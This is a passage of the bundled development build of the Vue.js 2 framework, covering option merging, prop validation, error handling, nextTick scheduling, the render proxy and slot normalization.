assertObjectType(key, childVal, vm);\n    return extend(res, childVal)\n  } else {\n    return res\n  }\n}\n\nASSET_TYPES.forEach(function (type) {\n  strats[type + 's'] = mergeAssets;\n});\n\n/**\n * Watchers.\n *\n * Watchers hashes should not overwrite one\n * another, so we merge them as arrays.\n */\nstrats.watch = function (\n  parentVal,\n  childVal,\n  vm,\n  key\n) {\n  // work around Firefox's Object.prototype.watch...\n  if (parentVal === nativeWatch) { parentVal = undefined; }\n  if (childVal === nativeWatch) { childVal = undefined; }\n  /* istanbul ignore if */\n  if (!childVal) { return Object.create(parentVal || null) }\n  if (true) {\n    assertObjectType(key, childVal, vm);\n  }\n  if (!parentVal) { return childVal }\n  var ret = {};\n  extend(ret, parentVal);\n  for (var key$1 in childVal) {\n    var parent = ret[key$1];\n    var child = childVal[key$1];\n    if (parent && !Array.isArray(parent)) {\n      parent = [parent];\n    }\n    ret[key$1] = parent\n      ? parent.concat(child)\n      : Array.isArray(child) ? child : [child];\n  }\n  return ret\n};\n\n/**\n * Other object hashes.\n */\nstrats.props =\nstrats.methods =\nstrats.inject =\nstrats.computed = function (\n  parentVal,\n  childVal,\n  vm,\n  key\n) {\n  if (childVal && \"development\" !== 'production') {\n    assertObjectType(key, childVal, vm);\n  }\n  if (!parentVal) { return childVal }\n  var ret = Object.create(null);\n  extend(ret, parentVal);\n  if (childVal) { extend(ret, childVal); }\n  return ret\n};\nstrats.provide = mergeDataOrFn;\n\n/**\n * Default strategy.\n */\nvar defaultStrat = function (parentVal, childVal) {\n  return childVal === undefined\n    ? parentVal\n    : childVal\n};\n\n/**\n * Validate component names\n */\nfunction checkComponents (options) {\n  for (var key in options.components) {\n    validateComponentName(key);\n  }\n}\n\nfunction validateComponentName (name) {\n  if (!new RegExp((\"^[a-zA-Z][\\\\-\\\\.0-9_\" + (unicodeRegExp.source) + \"]*$\")).test(name)) {\n    warn(\n      'Invalid component name: \"' + name + '\". Component names ' +\n      'should conform to valid custom element name in html5 specification.'\n    );\n  }\n  if (isBuiltInTag(name) || config.isReservedTag(name)) {\n    warn(\n      'Do not use built-in or reserved HTML elements as component ' +\n      'id: ' + name\n    );\n  }\n}\n\n/**\n * Ensure all props option syntax are normalized into the\n * Object-based format.\n */\nfunction normalizeProps (options, vm) {\n  var props = options.props;\n  if (!props) { return }\n  var res = {};\n  var i, val, name;\n  if (Array.isArray(props)) {\n    i = props.length;\n    while (i--) {\n      val = props[i];\n      if (typeof val === 'string') {\n        name = camelize(val);\n        res[name] = { type: null };\n      } else if (true) {\n        warn('props must be strings when using array syntax.');\n      }\n    }\n  } else if (isPlainObject(props)) {\n    for (var key in props) {\n      val = props[key];\n      name = camelize(key);\n      res[name] = isPlainObject(val)\n        ? val\n        : { type: val };\n    }\n  } else if (true) {\n    warn(\n      \"Invalid value for option \\\"props\\\": expected an Array or an Object, \" +\n      \"but got \" + (toRawType(props)) + \".\",\n      vm\n    );\n  }\n  options.props = res;\n}\n\n/**\n * Normalize all injections into Object-based format\n */\nfunction normalizeInject (options, vm) {\n  var inject = options.inject;\n  if (!inject) { return }\n  var normalized = options.inject = {};\n  if (Array.isArray(inject)) {\n    for (var i = 0; i < inject.length; i++) {\n      normalized[inject[i]] = { from: inject[i] };\n    }\n  } else if (isPlainObject(inject)) {\n    for (var key in inject) {\n      var val = inject[key];\n      normalized[key] = isPlainObject(val)\n        ? extend({ from: key }, val)\n        : { from: val };\n    }\n  } else if (true) {\n    warn(\n      \"Invalid value for option \\\"inject\\\": expected an Array or an Object, \" +\n      \"but got \" + (toRawType(inject)) + \".\",\n      vm\n    );\n  }\n}\n\n/**\n * Normalize raw function directives into object format.\n */\nfunction normalizeDirectives (options) {\n  var dirs = options.directives;\n  if (dirs) {\n    for (var key in dirs) {\n      var def$$1 = dirs[key];\n      if (typeof def$$1 === 'function') {\n        dirs[key] = { bind: def$$1, update: def$$1 };\n      }\n    }\n  }\n}\n\nfunction assertObjectType (name, value, vm) {\n  if (!isPlainObject(value)) {\n    warn(\n      \"Invalid value for option \\\"\" + name + \"\\\": expected an Object, \" +\n      \"but got \" + (toRawType(value)) + \".\",\n      vm\n    );\n  }\n}\n\n/**\n * Merge two option objects into a new one.\n * Core utility used in both instantiation and inheritance.\n */\nfunction mergeOptions (\n  parent,\n  child,\n  vm\n) {\n  if (true) {\n    checkComponents(child);\n  }\n\n  if (typeof child === 'function') {\n    child = child.options;\n  }\n\n  normalizeProps(child, vm);\n  normalizeInject(child, vm);\n  normalizeDirectives(child);\n\n  // Apply extends and mixins on the child options,\n  // but only if it is a raw options object that isn't\n  // the result of another mergeOptions call.\n  // Only merged options has the _base property.\n  if (!child._base) {\n    if (child.extends) {\n      parent = mergeOptions(parent, child.extends, vm);\n    }\n    if (child.mixins) {\n      for (var i = 0, l = child.mixins.length; i < l; i++) {\n        parent = mergeOptions(parent, child.mixins[i], vm);\n      }\n    }\n  }\n\n  var options = {};\n  var key;\n  for (key in parent) {\n    mergeField(key);\n  }\n  for (key in child) {\n    if (!hasOwn(parent, key)) {\n      mergeField(key);\n    }\n  }\n  function mergeField (key) {\n    var strat = strats[key] || defaultStrat;\n    options[key] = strat(parent[key], child[key], vm, key);\n  }\n  return options\n}\n\n/**\n * Resolve an asset.\n * This function is used because child instances need access\n * to assets defined in its ancestor chain.\n */\nfunction resolveAsset (\n  options,\n  type,\n  id,\n  warnMissing\n) {\n  /* istanbul ignore if */\n  if (typeof id !== 'string') {\n    return\n  }\n  var assets = options[type];\n  // check local registration variations first\n  if (hasOwn(assets, id)) { return assets[id] }\n  var camelizedId = camelize(id);\n  if (hasOwn(assets, camelizedId)) { return assets[camelizedId] }\n  var PascalCaseId = capitalize(camelizedId);\n  if (hasOwn(assets, PascalCaseId)) { return assets[PascalCaseId] }\n  // fallback to prototype chain\n  var res = assets[id] || assets[camelizedId] || assets[PascalCaseId];\n  if ( true && warnMissing && !res) {\n    warn(\n      'Failed to resolve ' + type.slice(0, -1) + ': ' + id,\n      options\n    );\n  }\n  return res\n}\n\n/*  */\n\n\n\nfunction validateProp (\n  key,\n  propOptions,\n  propsData,\n  vm\n) {\n  var prop = propOptions[key];\n  var absent = !hasOwn(propsData, key);\n  var value = propsData[key];\n  // boolean casting\n  var booleanIndex = getTypeIndex(Boolean, prop.type);\n  if (booleanIndex > -1) {\n    if (absent && !hasOwn(prop, 'default')) {\n      value = false;\n    } else if (value === '' || value === hyphenate(key)) {\n      // only cast empty string / same name to boolean if\n      // boolean has higher priority\n      var stringIndex = getTypeIndex(String, prop.type);\n      if (stringIndex < 0 || booleanIndex < stringIndex) {\n        value = true;\n      }\n    }\n  }\n  // check default value\n  if (value === undefined) {\n    value = getPropDefaultValue(vm, prop, key);\n    // since the default value is a fresh copy,\n    // make sure to observe it.\n    var prevShouldObserve = shouldObserve;\n    toggleObserving(true);\n    observe(value);\n    toggleObserving(prevShouldObserve);\n  }\n  if (\n    true\n  ) {\n    assertProp(prop, key, value, vm, absent);\n  }\n  return value\n}\n\n/**\n * Get the default value of a prop.\n */\nfunction getPropDefaultValue (vm, prop, key) {\n  // no default, return undefined\n  if (!hasOwn(prop, 'default')) {\n    return undefined\n  }\n  var def = prop.default;\n  // warn against non-factory defaults for Object & Array\n  if ( true && isObject(def)) {\n    warn(\n      'Invalid default value for prop \"' + key + '\": ' +\n      'Props with type Object/Array must use a factory function ' +\n      'to return the default value.',\n      vm\n    );\n  }\n  // the raw prop value was also undefined from previous render,\n  // return previous default value to avoid unnecessary watcher trigger\n  if (vm && vm.$options.propsData &&\n    vm.$options.propsData[key] === undefined &&\n    vm._props[key] !== undefined\n  ) {\n    return vm._props[key]\n  }\n  // call factory function for non-Function types\n  // a value is Function if its prototype is function even across different execution context\n  return typeof def === 'function' && getType(prop.type) !== 'Function'\n    ? def.call(vm)\n    : def\n}\n\n/**\n * Assert whether a prop is valid.\n */\nfunction assertProp (\n  prop,\n  name,\n  value,\n  vm,\n  absent\n) {\n  if (prop.required && absent) {\n    warn(\n      'Missing required prop: \"' + name + '\"',\n      vm\n    );\n    return\n  }\n  if (value == null && !prop.required) {\n    return\n  }\n  var type = prop.type;\n  var valid = !type || type === true;\n  var expectedTypes = [];\n  if (type) {\n    if (!Array.isArray(type)) {\n      type = [type];\n    }\n    for (var i = 0; i < type.length && !valid; i++) {\n      var assertedType = assertType(value, type[i]);\n      expectedTypes.push(assertedType.expectedType || '');\n      valid = assertedType.valid;\n    }\n  }\n\n  if (!valid) {\n    warn(\n      getInvalidTypeMessage(name, value, expectedTypes),\n      vm\n    );\n    return\n  }\n  var validator = prop.validator;\n  if (validator) {\n    if (!validator(value)) {\n      warn(\n        'Invalid prop: custom validator check failed for prop \"' + name + '\".',\n        vm\n      );\n    }\n  }\n}\n\nvar simpleCheckRE = /^(String|Number|Boolean|Function|Symbol)$/;\n\nfunction assertType (value, type) {\n  var valid;\n  var expectedType = getType(type);\n  if (simpleCheckRE.test(expectedType)) {\n    var t = typeof value;\n    valid = t === expectedType.toLowerCase();\n    // for primitive wrapper objects\n    if (!valid && t === 'object') {\n      valid = value instanceof type;\n    }\n  } else if (expectedType === 'Object') {\n    valid = isPlainObject(value);\n  } else if (expectedType === 'Array') {\n    valid = Array.isArray(value);\n  } else {\n    valid = value instanceof type;\n  }\n  return {\n    valid: valid,\n    expectedType: expectedType\n  }\n}\n\n/**\n * Use function string name to check built-in types,\n * because a simple equality check will fail when running\n * across different vms / iframes.\n */\nfunction getType (fn) {\n  var match = fn && fn.toString().match(/^\\s*function (\\w+)/);\n  return match ? match[1] : ''\n}\n\nfunction isSameType (a, b) {\n  return getType(a) === getType(b)\n}\n\nfunction getTypeIndex (type, expectedTypes) {\n  if (!Array.isArray(expectedTypes)) {\n    return isSameType(expectedTypes, type) ? 0 : -1\n  }\n  for (var i = 0, len = expectedTypes.length; i < len; i++) {\n    if (isSameType(expectedTypes[i], type)) {\n      return i\n    }\n  }\n  return -1\n}\n\nfunction getInvalidTypeMessage (name, value, expectedTypes) {\n  var message = \"Invalid prop: type check failed for prop \\\"\" + name + \"\\\".\" +\n    \" Expected \" + (expectedTypes.map(capitalize).join(', '));\n  var expectedType = expectedTypes[0];\n  var receivedType = toRawType(value);\n  var expectedValue = styleValue(value, expectedType);\n  var receivedValue = styleValue(value, receivedType);\n  // check if we need to specify expected value\n  if (expectedTypes.length === 1 &&\n      isExplicable(expectedType) &&\n      !isBoolean(expectedType, receivedType)) {\n    message += \" with value \" + expectedValue;\n  }\n  message += \", got \" + receivedType + \" \";\n  // check if we need to specify received value\n  if (isExplicable(receivedType)) {\n    message += \"with value \" + receivedValue + \".\";\n  }\n  return message\n}\n\nfunction styleValue (value, type) {\n  if (type === 'String') {\n    return (\"\\\"\" + value + \"\\\"\")\n  } else if (type === 'Number') {\n    return (\"\" + (Number(value)))\n  } else {\n    return (\"\" + value)\n  }\n}\n\nfunction isExplicable (value) {\n  var explicitTypes = ['string', 'number', 'boolean'];\n  return explicitTypes.some(function (elem) { return value.toLowerCase() === elem; })\n}\n\nfunction isBoolean () {\n  var args = [], len = arguments.length;\n  while ( len-- ) args[ len ] = arguments[ len ];\n\n  return args.some(function (elem) { return elem.toLowerCase() === 'boolean'; })\n}\n\n/*  */\n\nfunction handleError (err, vm, info) {\n  // Deactivate deps tracking while processing error handler to avoid possible infinite rendering.\n  // See: https://github.com/vuejs/vuex/issues/1505\n  pushTarget();\n  try {\n    if (vm) {\n      var cur = vm;\n      while ((cur = cur.$parent)) {\n        var hooks = cur.$options.errorCaptured;\n        if (hooks) {\n          for (var i = 0; i < hooks.length; i++) {\n            try {\n              var capture = hooks[i].call(cur, err, vm, info) === false;\n              if (capture) { return }\n            } catch (e) {\n              globalHandleError(e, cur, 'errorCaptured hook');\n            }\n          }\n        }\n      }\n    }\n    globalHandleError(err, vm, info);\n  } finally {\n    popTarget();\n  }\n}\n\nfunction invokeWithErrorHandling (\n  handler,\n  context,\n  args,\n  vm,\n  info\n) {\n  var res;\n  try {\n    res = args ? handler.apply(context, args) : handler.call(context);\n    if (res && !res._isVue && isPromise(res) && !res._handled) {\n      res.catch(function (e) { return handleError(e, vm, info + \" (Promise/async)\"); });\n      // issue #9511\n      // avoid catch triggering multiple times when nested calls\n      res._handled = true;\n    }\n  } catch (e) {\n    handleError(e, vm, info);\n  }\n  return res\n}\n\nfunction globalHandleError (err, vm, info) {\n  if (config.errorHandler) {\n    try {\n      return config.errorHandler.call(null, err, vm, info)\n    } catch (e) {\n      // if the user intentionally throws the original error in the handler,\n      // do not log it twice\n      if (e !== err) {\n        logError(e, null, 'config.errorHandler');\n      }\n    }\n  }\n  logError(err, vm, info);\n}\n\nfunction logError (err, vm, info) {\n  if (true) {\n    warn((\"Error in \" + info + \": \\\"\" + (err.toString()) + \"\\\"\"), vm);\n  }\n  /* istanbul ignore else */\n  if ((inBrowser || inWeex) && typeof console !== 'undefined') {\n    console.error(err);\n  } else {\n    throw err\n  }\n}\n\n/*  */\n\nvar isUsingMicroTask = false;\n\nvar callbacks = [];\nvar pending = false;\n\nfunction flushCallbacks () {\n  pending = false;\n  var copies = callbacks.slice(0);\n  callbacks.length = 0;\n  for (var i = 0; i < copies.length; i++) {\n    copies[i]();\n  }\n}\n\n// Here we have async deferring wrappers using microtasks.\n// In 2.5 we used (macro) tasks (in combination with microtasks).\n// However, it has subtle problems when state is changed right before repaint\n// (e.g. #6813, out-in transitions).\n// Also, using (macro) tasks in event handler would cause some weird behaviors\n// that cannot be circumvented (e.g. #7109, #7153, #7546, #7834, #8109).\n// So we now use microtasks everywhere, again.\n// A major drawback of this tradeoff is that there are some scenarios\n// where microtasks have too high a priority and fire in between supposedly\n// sequential events (e.g. #4521, #6690, which have workarounds)\n// or even between bubbling of the same event (#6566).\nvar timerFunc;\n\n// The nextTick behavior leverages the microtask queue, which can be accessed\n// via either native Promise.then or MutationObserver.\n// MutationObserver has wider support, however it is seriously bugged in\n// UIWebView in iOS >= 9.3.3 when triggered in touch event handlers. It\n// completely stops working after triggering a few times... so, if native\n// Promise is available, we will use it:\n/* istanbul ignore next, $flow-disable-line */\nif (typeof Promise !== 'undefined' && isNative(Promise)) {\n  var p = Promise.resolve();\n  timerFunc = function () {\n    p.then(flushCallbacks);\n    // In problematic UIWebViews, Promise.then doesn't completely break, but\n    // it can get stuck in a weird state where callbacks are pushed into the\n    // microtask queue but the queue isn't being flushed, until the browser\n    // needs to do some other work, e.g. handle a timer. Therefore we can\n    // \"force\" the microtask queue to be flushed by adding an empty timer.\n    if (isIOS) { setTimeout(noop); }\n  };\n  isUsingMicroTask = true;\n} else if (!isIE && typeof MutationObserver !== 'undefined' && (\n  isNative(MutationObserver) ||\n  // PhantomJS and iOS 7.x\n  MutationObserver.toString() === '[object MutationObserverConstructor]'\n)) {\n  // Use MutationObserver where native Promise is not available,\n  // e.g. PhantomJS, iOS7, Android 4.4\n  // (#6466 MutationObserver is unreliable in IE11)\n  var counter = 1;\n  var observer = new MutationObserver(flushCallbacks);\n  var textNode = document.createTextNode(String(counter));\n  observer.observe(textNode, {\n    characterData: true\n  });\n  timerFunc = function () {\n    counter = (counter + 1) % 2;\n    textNode.data = String(counter);\n  };\n  isUsingMicroTask = true;\n} else if (typeof setImmediate !== 'undefined' && isNative(setImmediate)) {\n  // Fallback to setImmediate.\n  // Technically it leverages the (macro) task queue,\n  // but it is still a better choice than setTimeout.\n  timerFunc = function () {\n    setImmediate(flushCallbacks);\n  };\n} else {\n  // Fallback to setTimeout.\n  timerFunc = function () {\n    setTimeout(flushCallbacks, 0);\n  };\n}\n\nfunction nextTick (cb, ctx) {\n  var _resolve;\n  callbacks.push(function () {\n    if (cb) {\n      try {\n        cb.call(ctx);\n      } catch (e) {\n        handleError(e, ctx, 'nextTick');\n      }\n    } else if (_resolve) {\n      _resolve(ctx);\n    }\n  });\n  if (!pending) {\n    pending = true;\n    timerFunc();\n  }\n  // $flow-disable-line\n  if (!cb && typeof Promise !== 'undefined') {\n    return new Promise(function (resolve) {\n      _resolve = resolve;\n    })\n  }\n}\n\n/*  */\n\nvar mark;\nvar measure;\n\nif (true) {\n  var perf = inBrowser && window.performance;\n  /* istanbul ignore if */\n  if (\n    perf &&\n    perf.mark &&\n    perf.measure &&\n    perf.clearMarks &&\n    perf.clearMeasures\n  ) {\n    mark = function (tag) { return perf.mark(tag); };\n    measure = function (name, startTag, endTag) {\n      perf.measure(name, startTag, endTag);\n      perf.clearMarks(startTag);\n      perf.clearMarks(endTag);\n      // perf.clearMeasures(name)\n    };\n  }\n}\n\n/* not type checking this file because flow doesn't play well with Proxy */\n\nvar initProxy;\n\nif (true) {\n  var allowedGlobals = makeMap(\n    'Infinity,undefined,NaN,isFinite,isNaN,' +\n    'parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,' +\n    'Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,' +\n    'require' // for Webpack/Browserify\n  );\n\n  var warnNonPresent = function (target, key) {\n    warn(\n      \"Property or method \\\"\" + key + \"\\\" is not defined on the instance but \" +\n      'referenced during render. Make sure that this property is reactive, ' +\n      'either in the data option, or for class-based components, by ' +\n      'initializing the property. ' +\n      'See: https://vuejs.org/v2/guide/reactivity.html#Declaring-Reactive-Properties.',\n      target\n    );\n  };\n\n  var warnReservedPrefix = function (target, key) {\n    warn(\n      \"Property \\\"\" + key + \"\\\" must be accessed with \\\"$data.\" + key + \"\\\" because \" +\n      'properties starting with \"$\" or \"_\" are not proxied in the Vue instance to ' +\n      'prevent conflicts with Vue internals. ' +\n      'See: https://vuejs.org/v2/api/#data',\n      target\n    );\n  };\n\n  var hasProxy =\n    typeof Proxy !== 'undefined' && isNative(Proxy);\n\n  if (hasProxy) {\n    var isBuiltInModifier = makeMap('stop,prevent,self,ctrl,shift,alt,meta,exact');\n    config.keyCodes = new Proxy(config.keyCodes, {\n      set: function set (target, key, value) {\n        if (isBuiltInModifier(key)) {\n          warn((\"Avoid overwriting built-in modifier in config.keyCodes: .\" + key));\n          return false\n        } else {\n          target[key] = value;\n          return true\n        }\n      }\n    });\n  }\n\n  var hasHandler = {\n    has: function has (target, key) {\n      var has = key in target;\n      var isAllowed = allowedGlobals(key) ||\n        (typeof key === 'string' && key.charAt(0) === '_' && !(key in target.$data));\n      if (!has && !isAllowed) {\n        if (key in target.$data) { warnReservedPrefix(target, key); }\n        else { warnNonPresent(target, key); }\n      }\n      return has || !isAllowed\n    }\n  };\n\n  var getHandler = {\n    get: function get (target, key) {\n      if (typeof key === 'string' && !(key in target)) {\n        if (key in target.$data) { warnReservedPrefix(target, key); }\n        else { warnNonPresent(target, key); }\n      }\n      return target[key]\n    }\n  };\n\n  initProxy = function initProxy (vm) {\n    if (hasProxy) {\n      // determine which proxy handler to use\n      var options = vm.$options;\n      var handlers = options.render && options.render._withStripped\n        ? getHandler\n        : hasHandler;\n      vm._renderProxy = new Proxy(vm, handlers);\n    } else {\n      vm._renderProxy = vm;\n    }\n  };\n}\n\n/*  */\n\nvar seenObjects = new _Set();\n\n/**\n * Recursively traverse an object to evoke all converted\n * getters, so that every nested property inside the object\n * is collected as a \"deep\" dependency.\n */\nfunction traverse (val) {\n  _traverse(val, seenObjects);\n  seenObjects.clear();\n}\n\nfunction _traverse (val, seen) {\n  var i, keys;\n  var isA = Array.isArray(val);\n  if ((!isA && !isObject(val)) || Object.isFrozen(val) || val instanceof VNode) {\n    return\n  }\n  if (val.__ob__) {\n    var depId = val.__ob__.dep.id;\n    if (seen.has(depId)) {\n      return\n    }\n    seen.add(depId);\n  }\n  if (isA) {\n    i = val.length;\n    while (i--) { _traverse(val[i], seen); }\n  } else {\n    keys = Object.keys(val);\n    i = keys.length;\n    while (i--) { _traverse(val[keys[i]], seen); }\n  }\n}\n\n/*  */\n\nvar normalizeEvent = cached(function (name) {\n  var passive = name.charAt(0) === '&';\n  name = passive ? name.slice(1) : name;\n  var once$$1 = name.charAt(0) === '~'; // Prefixed last, checked first\n  name = once$$1 ? name.slice(1) : name;\n  var capture = name.charAt(0) === '!';\n  name = capture ? name.slice(1) : name;\n  return {\n    name: name,\n    once: once$$1,\n    capture: capture,\n    passive: passive\n  }\n});\n\nfunction createFnInvoker (fns, vm) {\n  function invoker () {\n    var arguments$1 = arguments;\n\n    var fns = invoker.fns;\n    if (Array.isArray(fns)) {\n      var cloned = fns.slice();\n      for (var i = 0; i < cloned.length; i++) {\n        invokeWithErrorHandling(cloned[i], null, arguments$1, vm, \"v-on handler\");\n      }\n    } else {\n      // return handler return value for single handlers\n      return invokeWithErrorHandling(fns, null, arguments, vm, \"v-on handler\")\n    }\n  }\n  invoker.fns = fns;\n  return invoker\n}\n\nfunction updateListeners (\n  on,\n  oldOn,\n  add,\n  remove$$1,\n  createOnceHandler,\n  vm\n) {\n  var name, def$$1, cur, old, event;\n  for (name in on) {\n    def$$1 = cur = on[name];\n    old = oldOn[name];\n    event = normalizeEvent(name);\n    if (isUndef(cur)) {\n       true && warn(\n        \"Invalid handler for event \\\"\" + (event.name) + \"\\\": got \" + String(cur),\n        vm\n      );\n    } else if (isUndef(old)) {\n      if (isUndef(cur.fns)) {\n        cur = on[name] = createFnInvoker(cur, vm);\n      }\n      if (isTrue(event.once)) {\n        cur = on[name] = createOnceHandler(event.name, cur, event.capture);\n      }\n      add(event.name, cur, event.capture, event.passive, event.params);\n    } else if (cur !== old) {\n      old.fns = cur;\n      on[name] = old;\n    }\n  }\n  for (name in oldOn) {\n    if (isUndef(on[name])) {\n      event = normalizeEvent(name);\n      remove$$1(event.name, oldOn[name], event.capture);\n    }\n  }\n}\n\n/*  */\n\nfunction mergeVNodeHook (def, hookKey, hook) {\n  if (def instanceof VNode) {\n    def = def.data.hook || (def.data.hook = {});\n  }\n  var invoker;\n  var oldHook = def[hookKey];\n\n  function wrappedHook () {\n    hook.apply(this, arguments);\n    // important: remove merged hook to ensure it's called only once\n    // and prevent memory leak\n    remove(invoker.fns, wrappedHook);\n  }\n\n  if (isUndef(oldHook)) {\n    // no existing hook\n    invoker = createFnInvoker([wrappedHook]);\n  } else {\n    /* istanbul ignore if */\n    if (isDef(oldHook.fns) && isTrue(oldHook.merged)) {\n      // already a merged invoker\n      invoker = oldHook;\n      invoker.fns.push(wrappedHook);\n    } else {\n      // existing plain hook\n      invoker = createFnInvoker([oldHook, wrappedHook]);\n    }\n  }\n\n  invoker.merged = true;\n  def[hookKey] = invoker;\n}\n\n/*  */\n\nfunction extractPropsFromVNodeData (\n  data,\n  Ctor,\n  tag\n) {\n  // we are only extracting raw values here.\n  // validation and default values are handled in the child\n  // component itself.\n  var propOptions = Ctor.options.props;\n  if (isUndef(propOptions)) {\n    return\n  }\n  var res = {};\n  var attrs = data.attrs;\n  var props = data.props;\n  if (isDef(attrs) || isDef(props)) {\n    for (var key in propOptions) {\n      var altKey = hyphenate(key);\n      if (true) {\n        var keyInLowerCase = key.toLowerCase();\n        if (\n          key !== keyInLowerCase &&\n          attrs && hasOwn(attrs, keyInLowerCase)\n        ) {\n          tip(\n            \"Prop \\\"\" + keyInLowerCase + \"\\\" is passed to component \" +\n            (formatComponentName(tag || Ctor)) + \", but the declared prop name is\" +\n            \" \\\"\" + key + \"\\\". \" +\n            \"Note that HTML attributes are case-insensitive and camelCased \" +\n            \"props need to use their kebab-case equivalents when using in-DOM \" +\n            \"templates. You should probably use \\\"\" + altKey + \"\\\" instead of \\\"\" + key + \"\\\".\"\n          );\n        }\n      }\n      checkProp(res, props, key, altKey, true) ||\n      checkProp(res, attrs, key, altKey, false);\n    }\n  }\n  return res\n}\n\nfunction checkProp (\n  res,\n  hash,\n  key,\n  altKey,\n  preserve\n) {\n  if (isDef(hash)) {\n    if (hasOwn(hash, key)) {\n      res[key] = hash[key];\n      if (!preserve) {\n        delete hash[key];\n      }\n      return true\n    } else if (hasOwn(hash, altKey)) {\n      res[key] = hash[altKey];\n      if (!preserve) {\n        delete hash[altKey];\n      }\n      return true\n    }\n  }\n  return false\n}\n\n/*  */\n\n// The template compiler attempts to minimize the need for normalization by\n// statically analyzing the template at compile time.\n//\n// For plain HTML markup, normalization can be completely skipped because the\n// generated render function is guaranteed to return Array<VNode>. There are\n// two cases where extra normalization is needed:\n\n// 1. When the children contains components - because a functional component\n// may return an Array instead of a single root. In this case, just a simple\n// normalization is needed - if any child is an Array, we flatten the whole\n// thing with Array.prototype.concat. It is guaranteed to be only 1-level deep\n// because functional components already normalize their own children.\nfunction simpleNormalizeChildren (children) {\n  for (var i = 0; i < children.length; i++) {\n    if (Array.isArray(children[i])) {\n      return Array.prototype.concat.apply([], children)\n    }\n  }\n  return children\n}\n\n// 2. When the children contains constructs that always generated nested Arrays,\n// e.g. <template>, <slot>, v-for, or when the children is provided by user\n// with hand-written render functions / JSX. In such cases a full normalization\n// is needed to cater to all possible types of children values.\nfunction normalizeChildren (children) {\n  return isPrimitive(children)\n    ? [createTextVNode(children)]\n    : Array.isArray(children)\n      ? normalizeArrayChildren(children)\n      : undefined\n}\n\nfunction isTextNode (node) {\n  return isDef(node) && isDef(node.text) && isFalse(node.isComment)\n}\n\nfunction normalizeArrayChildren (children, nestedIndex) {\n  var res = [];\n  var i, c, lastIndex, last;\n  for (i = 0; i < children.length; i++) {\n    c = children[i];\n    if (isUndef(c) || typeof c === 'boolean') { continue }\n    lastIndex = res.length - 1;\n    last = res[lastIndex];\n    //  nested\n    if (Array.isArray(c)) {\n      if (c.length > 0) {\n        c = normalizeArrayChildren(c, ((nestedIndex || '') + \"_\" + i));\n        // merge adjacent text nodes\n        if (isTextNode(c[0]) && isTextNode(last)) {\n          res[lastIndex] = createTextVNode(last.text + (c[0]).text);\n          c.shift();\n        }\n        res.push.apply(res, c);\n      }\n    } else if (isPrimitive(c)) {\n      if (isTextNode(last)) {\n        // merge adjacent text nodes\n        // this is necessary for SSR hydration because text nodes are\n        // essentially merged when rendered to HTML strings\n        res[lastIndex] = createTextVNode(last.text + c);\n      } else if (c !== '') {\n        // convert primitive to vnode\n        res.push(createTextVNode(c));\n      }\n    } else {\n      if (isTextNode(c) && isTextNode(last)) {\n        // merge adjacent text nodes\n        res[lastIndex] = createTextVNode(last.text + c.text);\n      } else {\n        // default key for nested array children (likely generated by v-for)\n        if (isTrue(children._isVList) &&\n          isDef(c.tag) &&\n          isUndef(c.key) &&\n          isDef(nestedIndex)) {\n          c.key = \"__vlist\" + nestedIndex + \"_\" + i + \"__\";\n        }\n        res.push(c);\n      }\n    }\n  }\n  return res\n}\n\n/*  */\n\nfunction initProvide (vm) {\n  var provide = vm.$options.provide;\n  if (provide) {\n    vm._provided = typeof provide === 'function'\n      ? provide.call(vm)\n      : provide;\n  }\n}\n\nfunction initInjections (vm) {\n  var result = resolveInject(vm.$options.inject, vm);\n  if (result) {\n    toggleObserving(false);\n    Object.keys(result).forEach(function (key) {\n      /* istanbul ignore else */\n      if (true) {\n        defineReactive$$1(vm, key, result[key], function () {\n          warn(\n            \"Avoid mutating an injected value directly since the changes will be \" +\n            \"overwritten whenever the provided component re-renders. \" +\n            \"injection being mutated: \\\"\" + key + \"\\\"\",\n            vm\n          );\n        });\n      } else {}\n    });\n    toggleObserving(true);\n  }\n}\n\nfunction resolveInject (inject, vm) {\n  if (inject) {\n    // inject is :any because flow is not smart enough to figure out cached\n    var result = Object.create(null);\n    var keys = hasSymbol\n      ? Reflect.ownKeys(inject)\n      : Object.keys(inject);\n\n    for (var i = 0; i < keys.length; i++) {\n      var key = keys[i];\n      // #6574 in case the inject object is observed...\n      if (key === '__ob__') { continue }\n      var provideKey = inject[key].from;\n      var source = vm;\n      while (source) {\n        if (source._provided && hasOwn(source._provided, provideKey)) {\n          result[key] = source._provided[provideKey];\n          break\n        }\n        source = source.$parent;\n      }\n      if (!source) {\n        if ('default' in inject[key]) {\n          var provideDefault = inject[key].default;\n          result[key] = typeof provideDefault === 'function'\n            ? provideDefault.call(vm)\n            : provideDefault;\n        } else if (true) {\n          warn((\"Injection \\\"\" + key + \"\\\" not found\"), vm);\n        }\n      }\n    }\n    return result\n  }\n}\n\n/*  */\n\n\n\n/**\n * Runtime helper for resolving raw children VNodes into a slot object.\n */\nfunction resolveSlots (\n  children,\n  context\n) {\n  if (!children || !children.length) {\n    return {}\n  }\n  var slots = {};\n  for (var i = 0, l = children.length; i < l; i++) {\n    var child = children[i];\n    var data = child.data;\n    // remove slot attribute if the node is resolved as a Vue slot node\n    if (data && data.attrs && data.attrs.slot) {\n      delete data.attrs.slot;\n    }\n    // named slots should only be respected if the vnode was rendered in the\n    // same context.\n    if ((child.context === context || child.fnContext === context) &&\n      data && data.slot != null\n    ) {\n      var name = data.slot;\n      var slot = (slots[name] || (slots[name] = []));\n      if (child.tag === 'template') {\n        slot.push.apply(slot, child.children || []);\n      } else {\n        slot.push(child);\n      }\n    } else {\n      (slots.default || (slots.default = [])).push(child);\n    }\n  }\n  // ignore slots that contains only whitespace\n  for (var name$1 in slots) {\n    if (slots[name$1].every(isWhitespace)) {\n      delete slots[name$1];\n    }\n  }\n  return slots\n}\n\nfunction isWhitespace (node) {\n  return (node.isComment && !node.asyncFactory) || node.text === ' '\n}\n\n/*  */\n\nfunction normalizeScopedSlots (\n  slots,\n  normalSlots,\n  prevSlots\n) {\n  var res;\n  var hasNormalSlots = Object.keys(normalSlots).length > 0;\n  var isStable = slots ? !!slots.$stable : !hasNormalSlots;\n  var key = slots && slots.$key;\n  if (!slots) {\n    res = {};\n  } else if (slots._normalized) {\n    // fast path 1: child component re-render only, parent did not change\n    return slots._normalized\n  } else if (\n    isStable &&\n    prevSlots &&\n    prevSlots !== emptyObject &&\n    key === prevSlots.$key &&\n    !hasNormalSlots &&\n    !prevSlots.$hasNormal\n  ) {\n    // fast path 2: stable scoped 